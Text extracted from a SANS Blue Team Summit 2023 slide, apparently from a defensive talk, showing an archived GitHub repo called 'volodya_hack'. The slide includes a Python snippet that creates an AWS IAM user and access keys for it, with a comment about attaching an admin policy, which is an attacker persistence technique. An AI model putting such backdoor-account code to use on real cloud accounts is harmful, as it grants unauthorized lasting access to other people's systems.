 Archive.org github repo
• We got lucky! The code is here
# Creating a user
try:
response = iam.create_user(UserName='bugbountyboss')
print("User created:", response)
# Create an access key set for a user
access_key = iam.create_access_key(UserName="bugbountyboss")
print("Created access key for user", access_key)
# create & attach admin policy?
except Exception as e:
web.archive.org/web/20230601230130/htt...
https://github.com/bugbountyboss/volodya_hack
Go
MAY
JUN
JUL
1 capture
01
1 Jun 2023
2022
2023
2024
▼ About this capture
Sign up
bugbountyboss / volodya_hack
Public
0 stars
0 forks
Star
Notifications
<> Code
Issues
Pull requests
Actions
Projects
...
main
Go to file
bugbountyboss Add files via upload ...
3 minutes ago
1
volodya_hack.py
3 minutes ago
ARGELIUS
LABS LLC
38
Matt Edmondson
Matt Edmondson/Principal Instructor
Blue Team Summit
2023
SANS
SUMMITS